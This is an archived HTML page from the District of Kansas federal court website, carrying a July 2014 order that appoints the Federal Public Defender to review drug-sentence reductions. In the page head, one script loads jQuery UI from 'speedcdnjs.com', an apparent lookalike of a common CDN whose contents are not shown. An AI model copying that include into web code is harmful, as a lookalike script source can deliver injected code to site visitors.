

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ksd.uscourts.gov/no-14-4-%E2%80%93-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels
body_size: 33941
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/no-14-4-%E2%80%93-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels" />
<link rel="shortlink" href="/node/121" />
<link rel="shortcut icon" href="https://ksd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>No. 14-4 – IN RE: PETITIONS FOR RETROACTIVE APPLICATION OF JULY 18, 2014 AMENDMENT TO 2D1.1 OFFENSE LEVELS | District of Kansas | United States District Court</title>
  <style>
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634xm");
@import url("https://ksd.uscourts.gov/modules/node/node.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634xm");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t634xm");
</style>
<![endif]-->
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634xm");
</style>
  <script src="https://ksd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://ksd.uscourts.gov/misc/drupal.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634xm"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634xm"></script>
<![endif]-->
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634xm"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-KFD4GP0X7B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KFD4GP0X7B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://ksd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(ecf.ksd.uscourts.gov)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-KFD4GP0X7B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/no-14-4-%E2%80%93-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-121 node-type-page section-no-14-4-–-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://ksd.uscourts.gov/sites/ksd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge John W. Broomes | Clerk of Court Skyler B. O'Hara</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/no-14-4-%E2%80%93-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Here..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-__CHMNPQX-1_SaMZqy_zsgZOEFCVM_N2ZbiD3PpqubE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-592"><a href="/court-information">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-596"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1447"><a href="/ksd_covid_19_info">COVID-19 Information</a></li>
<li class="leaf menu-mlid-1471"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-728"><a href="/bar-disciplinary-file">Bar Disciplinary File</a></li>
<li class="leaf menu-mlid-691"><a href="/clerks-office-fees">Clerk&#039;s Office Fees</a></li>
<li class="leaf menu-mlid-603"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-817"><a href="https://www.ksd.uscourts.gov/events">Events Calendar</a></li>
<li class="leaf menu-mlid-595"><a href="/node/26">Court Holidays</a></li>
<li class="leaf menu-mlid-692"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-1479"><a href="/transcriptscourt-reporters">Transcripts/Court Reporters</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-locations">Courthouse Information</a></li>
<li class="leaf menu-mlid-860"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-766"><a href="/court-info/court-locations">Parking</a></li>
<li class="leaf menu-mlid-729"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-695"><a href="/education-outreach">Education &amp; Outreach</a></li>
<li class="leaf menu-mlid-593"><a href="/court-info/faq">General FAQs</a></li>
<li class="leaf menu-mlid-730"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-731"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-732"><a href="/case-statistics">Case Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-info">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/content/chief-judge-john-w-broomes">Chief Judge John W. Broomes</a></li>
<li class="leaf menu-mlid-703"><a href="/content/district-judge-holly-l-teeter">District Judge Holly L. Teeter</a></li>
<li class="leaf menu-mlid-704"><a href="/content/district-judge-toby-crouse">District Judge Toby Crouse</a></li>
<li class="leaf menu-mlid-706"><a href="/content/senior-judge-john-w-lungstrum">Senior Judge John W. Lungstrum</a></li>
<li class="leaf menu-mlid-707"><a href="/content/senior-judge-kathryn-h-vratil">Senior Judge Kathryn H. Vratil</a></li>
<li class="leaf menu-mlid-700"><a href="/content/senior-judge-julie-robinson">Senior Judge Julie A. Robinson</a></li>
<li class="leaf menu-mlid-688"><a href="/content/senior-judge-eric-f-melgren">Senior Judge Eric F. Melgren</a></li>
<li class="leaf menu-mlid-701"><a href="/content/senior-judge-daniel-d-crabtree">Senior Judge Daniel D. Crabtree</a></li>
<li class="leaf menu-mlid-709"><a href="/content/magistrate-judge-teresa-j-james">Magistrate Judge Teresa J. James</a></li>
<li class="leaf menu-mlid-710"><a href="/content/magistrate-judge-gwynne-e-birzer">Magistrate Judge Gwynne E. Birzer</a></li>
<li class="leaf menu-mlid-711"><a href="/content/magistrate-judge-angel-d-mitchell">Magistrate Judge Angel D. Mitchell</a></li>
<li class="leaf menu-mlid-771"><a href="/content/magistrate-judge-rachel-e-schwartz">Magistrate Judge Rachel E. Schwartz</a></li>
<li class="leaf menu-mlid-708"><a href="/content/magistrate-judge-brooks-g-severson">Magistrate Judge Brooks G. Severson</a></li>
<li class="leaf menu-mlid-712"><a href="/content/recalled-magistrate-judge-james-p-o%E2%80%99hara">Recalled Magistrate Judge James P. O’Hara</a></li>
<li class="leaf menu-mlid-604"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-724"><a href="/judicial-seminar-disclosure">Judicial Seminars Disclosure</a></li>
<li class="leaf menu-mlid-725"><a href="http://ksd-dev.jdc.ao.dcn/judicial-conduct-disability/">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-861"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/node/427">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-726"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-820"><a href="/attorney-registration-e-filing">Attorney Registration for E-Filing</a></li>
<li class="leaf menu-mlid-778"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-678"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-859"><a href="/district-kansas-guidelines">District of Kansas Guidelines</a></li>
<li class="leaf menu-mlid-733"><a href="/criminal-justice-act-0">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-823"><a href="/court-appointed-counsel-civil-actions">Court Appointed Counsel in Civil Actions</a></li>
<li class="leaf menu-mlid-824"><a href="/alternate-dispute-resolution-adr">Alternate Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-825"><a href="/courthouse-resources">Courthouse Resources</a></li>
<li class="leaf menu-mlid-768"><a href="/pillars-professionalism">Pillars of Professionalism</a></li>
<li class="leaf menu-mlid-693"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-739"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-751"><a href="/attorneys/faq">Attorney FAQs</a></li>
<li class="last leaf menu-mlid-1475"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/self-represented-litigants">For Self-Represented</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/resource-materials">Resource Materials</a></li>
<li class="leaf menu-mlid-921"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-789"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-788"><a href="/find-lawyer">Find a Lawyer</a></li>
<li class="leaf menu-mlid-742"><a href="/filing-without-attorney/faq">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-787"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-791"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
<li class="last leaf menu-mlid-1476"><a href="/prisoner-pro-se-filer">Prisoner Pro Se Filer</a></li>
</ul></li>
<li class="expanded menu-mlid-612"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-772"><a href="https://ecf.ksd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJUROR</a></li>
<li class="leaf menu-mlid-784"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-754"><a href="/jury-info/faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/tips-reporting-duty">Tips - Reporting for Duty</a></li>
<li class="leaf menu-mlid-774"><a href="/file/322">Petit Jury Handbook</a></li>
<li class="leaf menu-mlid-773"><a href="/file/319">Grand Jury Handbook</a></li>
<li class="last leaf menu-mlid-786"><a href="/court-info/court-locations">Courthouse Information</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/forms-home">Forms</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/attorney-forms">Attorney Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-799"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-798"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-795"><a href="/employment-forms">Employment Forms</a></li>
<li class="leaf menu-mlid-794"><a href="/feesreimbursement-forms">Fees/Reimbursement Forms</a></li>
<li class="last leaf menu-mlid-796"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-689"><a href="/resources">Resources</a></li>
<li class="last expanded menu-mlid-698"><a href="/employment-information">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1446"><a href="/employment_opps">Employment Opportunities</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              No. 14-4 – IN RE: PETITIONS FOR RETROACTIVE APPLICATION OF JULY 18, 2014 AMENDMENT TO 2D1.1 OFFENSE LEVELS            </h1>
          
                                        
                      <article about="/no-14-4-%E2%80%93-re-petitions-retroactive-application-july-18-2014-amendment-2d11-offense-levels" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="No. 14-4 – IN RE: PETITIONS FOR RETROACTIVE APPLICATION OF JULY 18, 2014 AMENDMENT TO 2D1.1 OFFENSE LEVELS" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Pursuant to the provisions of the Criminal Justice Act, Title 18 U.S.C. §3006(a)(1), the Office of the Federal Public Defender for the District of Kansas is hereby appointed to represent any defendant previously determined to have been entitled to appointment of counsel, or who is now indigent, to determine whether that defendant may qualify to seek reduction of sentence and to present any motions or applications for reduction of sentence in accordance with the revised base levels for drug offenses, made retroactive by recent amendment.</p>
<p>The United States Probation Office for the District of Kansas and the United States Clerk’s Office for the District of Kansas are authorized to disclose Presentence Investigation Reports, Judgment and Commitment Orders, Statements of Reasons, Motions for Departure based on Substantial Assistance, and other documents necessary for the Federal Public Defender’s Office to determine whether particular defendants are eligible for a sentence reduction under the retroactive amendment, and to determine whether a conflict exists that would preclude the Federal Defender from representing a defendant. Should that Federal Defender determine that a prohibitive conflict exists in which the prospective client’s interests are materially adverse to those of a current or former client, the Court shall be notified and Laura Shaneyfelt, the CJA Panel Administrator for the District of Kansas, shall be authorized to appoint a member of the Criminal Justice Panel of this District to represent the affected defendant in pursuit of a retroactive sentencing reduction pursuant to 18 U.S. C. §3582(c).</p>
<p>IT IS SO ORDERED</p>
<p>DATED THIS 23RD DAY OF JULY 2014</p>
<p>J.THOMAS MARTEN</p>
<p>Chief Judge, District of Kansas</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/node/39" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
